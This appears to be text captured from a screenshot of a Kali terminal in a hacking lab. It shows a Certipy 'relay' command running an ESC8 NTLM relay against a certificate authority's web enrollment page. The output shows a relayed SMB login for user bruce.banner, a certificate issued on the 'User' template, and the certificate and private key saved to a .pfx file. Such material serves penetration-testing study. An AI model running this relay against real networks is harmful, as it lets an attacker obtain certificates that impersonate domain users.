 1 2 3 4 12:38
Certipy
Session Actions Edit View Help
Photo Redirect Responder Certipy
┌──(kali㉿kali)-[~]
└─$ certipy-ad relay -target https://192.168.138.25
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Targeting https://192.168.138.25/certsrv/certfnsh.asp (ESC8)
[*] Listening on 0.0.0.0:445
[*] Setting up SMB Server on port 445
[*] (SMB): Received connection from 192.168.138.162, attacking target https://192.168.138.25
[*] HTTP Request: GET https://192.168.138.25/certsrv/certfnsh.asp "HTTP/1.1 401 Unauthorized"
[*] HTTP Request: GET https://192.168.138.25/certsrv/certfnsh.asp "HTTP/1.1 401 Unauthorized"
[*] HTTP Request: GET https://192.168.138.25/certsrv/certfnsh.asp "HTTP/1.1 200 OK"
[*] (SMB): Authenticating connection from HACKINGLAB/BRUCE.BANNER@192.168.138.162 against https://192.168.138.25 SUCCEED [1]
[*] Requesting certificate for 'HACKINGLAB\\bruce.banner' based on the template 'User'
[*] https://HACKINGLAB/BRUCE.BANNER@192.168.138.25 [1] → HTTP Request: POST https://192.168.138.25/certsrv/certfnsh.asp "HTTP/1.1 200 OK"
[*] Certificate issued with request ID 11
[*] Retrieving certificate for request ID: 11
[*] https://HACKINGLAB/BRUCE.BANNER@192.168.138.25 [1] → HTTP Request: GET https://192.168.138.25/certsrv/certnew.cer?ReqID=11 "HTTP/1.1 200 OK"
[*] Got certificate with UPN 'bruce.banner@hackinglab.com'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'bruce.banner.pfx'
[*] Wrote certificate and private key to 'bruce.banner.pfx'
[*] Exiting...
┌──(kali㉿kali)-[~]
└─$